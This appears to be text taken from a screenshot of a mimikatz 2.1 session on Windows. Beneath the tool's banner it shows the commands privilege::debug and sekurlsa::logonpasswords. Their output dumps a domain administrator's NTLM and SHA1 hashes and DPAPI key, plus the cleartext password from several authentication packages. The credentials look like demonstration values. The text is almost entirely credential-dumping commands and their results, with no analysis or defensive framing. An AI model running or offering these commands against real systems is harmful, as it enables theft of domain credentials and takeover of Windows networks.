 Corbeille
mimikatz
SystemBkup.hiv
SamBkup.hiv
mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on Aug  8 2016 03:16:19
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # version
mimikatz 2.1 (arch x64)
Windows NT 10.0 build 14393 (arch x64)
msvc 150030729 207
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1274623 (00000000:001372ff)
Session           : Interactive from 1
User Name         : admin
Domain            : PARENT
Logon Server      : DC-P
Logon Time        : 07/08/2016 21:55:39
SID               : S-1-5-21-2190645346-2268618862-2675435017-1108
msv :
[00000003] Primary
* Username : admin
* Domain   : PARENT
* NTLM     : cc36cf7a8514893efccd332446158b1a
* SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
* DPAPI    : 89f557c78402a88e95dcd0e7a91c3e47
tspkg :
* Username : admin
* Domain   : PARENT
* Password : waza1234/
wdigest :
* Username : admin
* Domain   : PARENT
* Password : waza1234/
kerberos :
* Username : admin
* Domain   : PARENT.LOCAL
* Password : waza1234/
ssp :
credman :
[00000000]
* Username : user
* Domain   : addr
* Password : pass